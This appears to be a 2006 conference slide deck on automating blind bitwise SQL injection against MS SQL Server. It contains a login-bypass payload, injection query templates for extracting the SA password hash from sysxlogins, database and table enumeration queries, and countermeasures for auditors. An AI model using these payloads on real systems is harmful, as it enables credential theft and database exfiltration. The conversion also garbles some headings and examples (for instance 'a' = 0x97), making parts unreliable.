#### **Automating SQL Injection Exploits**

Mike Shema [<mikeshema@yahoo.com>](mailto:mikeshema@yahoo.com) IT Underground, Berlin 2006

# **Vervie**

- SQL injection vulnerabilities are pretty easy to detect.
- The true impact of a vulnerability is measured by the quality of information or access that can be gained with a SQL injection exploit.



#### **Why Automate?**

### **Why Automate?**

- An audit is only as good as the auditors.
- Verify the potential impact of a vulnerability.
- Enumeration follows a standard methodology (i.e. one that can automated).
- Enumeration can be tedious.

# **Types of Exploits**

- Process alteration
	- Bypass a login prompt (' OR 1=1)
- Direct enumeration
	- Display the results of an arbitrary query
- Indirect enumeration
	- Indicate the success of an arbitrary query
- Command execution
	- Access some extended functionality of the database

### **Direct Enumeration Via UNIO**

- Determine number of columns
- Determine acceptable column types
- Create custom SELECT
- Parse response



#### **Examples**

### **Indirect Enumeration That**



#### 2006-01 (v3) 24 AM DAY

# **Indirect Enumeration**

- Determine presence of vulnerability
- Characterize positive response
	- $-$  AND 1
- Characterize negative response
	- $-$  AND 0
- Create custom SELECT
	- Retrieve a single record.
	- Must be able to iterate each bit value of the record.

- Walk through the value bit by bit
- Advantages
	- String may be of arbitrary length
	- String may be of arbitrary content
- Disadvantages
	- Can take a long time
	- Subtle differences in handling different data type
		- e.g. VARBINARY may contain 0x00 characters



- Convert string index to integer
	- **CONVERT(INT,SUBSTRING(***str***,***index***,1))**
- Convert NVARCHAR (Unicode) string index to integer
	- **CONVERT(INT,SUBSTRING(***str***,***index***,1))**
- Many other encodings or functions are possible
	- ASCII()
	- BYTE

• Core concept demonstrated in Python:

**>>> a = 'a' <-- 'a' = 0x97 >>> for i in range(0,8): ... ord(a) & 2\*\*i** *<-- bitwise AND* **... 1 0 0 0 0 32 64 0**

• Core concept applied in SQL:

```
SELECT 1 FROM 'a' & 1;
1
SELECT 2 FROM 'a' & 2;
0
SELECT 4 FROM 'a' & 4;
0
SELECT 8 FROM 'a' & 8;
0
SELECT 16 FROM 'a' & 16;
0
SELECT 32 FROM 'a' & 32;
1
SELECT 64 FROM 'a' & 64;
1
SELECT 128 FROM 'a' & 128;
0
```
### **Parsing the Responses**

- Record responses, e.g. false (0) true (1) true (1) false (0) false (0) false (0) false (0) true (1)
- $\cdot$  01100001 = 0x97 = 'a'

# **Tips for Preparing the Query**

- Use hexadecimal string representation in WHERE clauses.
	- Avoid single quotes.
	- Can also handle Unicode strings.
- For example:
	- 'mike' = 0x6d696b65
	- 'mike' = 0x6d0069006b006500 (Unicode)

- How many requests?
	- 8 per character (strings, binary values)
		- 7 if you know the result only contains ASCII text
	- 32 per integer
- Examples
	- sa password
	- Information schema
		- Databases (catalogs), Tables, Columns
	- Multi-record results

#### **Bitwise Query Template**

- **AND #n#**
- **IN**
- **(SELECT**
- **CONVERT(INT,SUBSTRING(#COL#,#i#,1) ) & #n# FROM #CLAUSE#**



- Enumerate SA password hash.
	- Column: **password**
	- Clause: **master.dbo.sysxlogins WHERE name LIKE 0x73006100**
	- Need to enumerate a 48 byte hash.



- Complete query:
	- **AND #n# IN (**

```
SELECT
```

```
 CONVERT(INT,SUBSTRING(password,#i#,1)
```

```
& #n#
```

```
FROM master.dbo.sysxlogins
```

```
WHERE
```
**)**

```
name LIKE 0x73006100
```
- Enumerate every database:
	- **SELECT DB\_NAME(0)**
	- **SELECT DB\_NAME(1)**
	- **SELECT DB\_NAME(2)**
	- **SELECT DB\_NAME(...)**
- Iterate until no record is returned.
- Query returns a single record as a string.

• Complete query:

```
– AND #N# IN (
 SELECT
    ASCII(
       SUBSTRING(DB_NAME(0),#I#,1)
  )
 & #N#
 )
```
- Now that we have every database name, the next step is to grab all of the tables.
	- 1) Obtain the table's id (enumerate an integer)
	- 2) Obtain the table's name (enumerate a string)
- Walk through each table by increasing the minimum BETWEEN range.
- Enumerate the table's name based on its id value.



- Walk through each table by increasing the minimum BETWEEN range.
	- **SELECT TOP 1 id FROM** *[db..]***sysobjects WHERE xtype LIKE 0x55 AND id**
		- **BETWEEN 0 AND 2147483647**
		- **BETWEEN 5557508 AND 2147483647**

**2006-01 (v3)**

● **...**

#### **ORDER BY id**

• Complete query:

```
– AND #N# IN (
 SELECT TOP 1
   CONVERT (VARBINARY, id)
 & #N#
 FROM [db..]sysobjects
 WHERE
 xtype LIKE 0x55
 AND id BETWEEN 0 AND 2147483647
 ORDER BY id
 )
```
- Enumerate the table's name based on its id value:
	- **SELECT name FROM** *[db..]***sysobjects WHERE xtype LIKE 0x55 AND id=***id*



- The complete query:
	- **AND #N# IN (**

**SELECT**

 **CONVERT(VARBINARY,**

```
 CONVERT(VARCHAR,
```

```
 SUBSTRING(name,#I#,1))
```

```
) & #N#
```

```
FROM [db..]sysobjects
```
**WHERE**

**xtype LIKE 0x55**

**AND id***=id*

### **Paros Plugin**



### **Paros Plugin**

- AbstractPlugin.java
	- matchBodyContent()
- TestInjectionSQLBitwise.java
	- Currently targets MS SQL Server
	- Enumerate
		- Database host name
		- User name for database connection
		- SA password hash
		- Each database, table



#### **Challenges**



- Determining parameters that affect content.
- Comparing dynamic content.
- Comparisons that don't require manual intervention.



- HTML Comments
	- **<!-- ServerInfo: BAYPPLOGU2A07 2005.08.30.21.29.11 Live1 ExclusiveNew LocVer:0 -->**
	- **<!-- ServerInfo: BAYPPLOGU2B01 2005.08.30.21.29.11 Live1 ExclusiveNew LocVer:0 -->**
	- **<!-- ServerInfo: BAYPPLOGU3B07 2005.08.30.21.29.11 Live1 ExclusiveNew LocVer:0 -->**

- Other HTML elements
	- **<META name="DateInSecsSinceEpoch" content="1134594211">**
	- **<META name="DateInSecsSinceEpoch" content="1134594292">**
- Different anchor (<a>) content
- Ad banner constructs

- Timestamps
	- **Wednesday, December 14 2005: 15:50:51**
	- **Page generated in: 0.0013 seconds**
	- **Page generated in 0.325261 seconds**
	- **Updated: 12:48 PM PST**
	- **GENERATED: Wednesday, 14-Dec-2005 20:07:07 GMT**

## **Complex Queries**

- Handling large record sets.
- Handling unknown data types.
- Problems with GROUP BY and ORDER BY



#### **Throughtermeasures**



# **Countermeasures**

- These attacks rely on normal SQL injection attack vectors.
	- Create queries with bound parameters
	- Use stored procedures where possible
		- Don't use string concatenation to build it!
	- Perform strong input validation
- Most important to reduce access privileges for the application's database connection!

#### **over all of the control of the control**



#### 2006-01 2006-01 (v3) 22 mm 12 22 C2 6 PM

### **Addition Information**

- Data-mining with SQL Injection and Inference, David Litchfield www.ngssoftware.com/papers/sqlinference.pdf
- Absinthe: SQL injection automation (tool & slides) www.0x90.org/releases/absinthe/
- (more) Advanced SQL Injection, Chris Anley www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf
- Advanced SQL Injection in SQL Server Applications, Chris Anley www.ngssoftware.com/papers/advanced\_sql\_injection.pdf
- Blind SQL Injection: Are your web applications vulnerable?, Kevin Spett www.spidynamics.com/assets/documents/Blind\_SQLInjection.pdf

*...and the movies of John Carpenter (www.theofficialjohncarpenter.com)*

#### **Thank You!** 7.

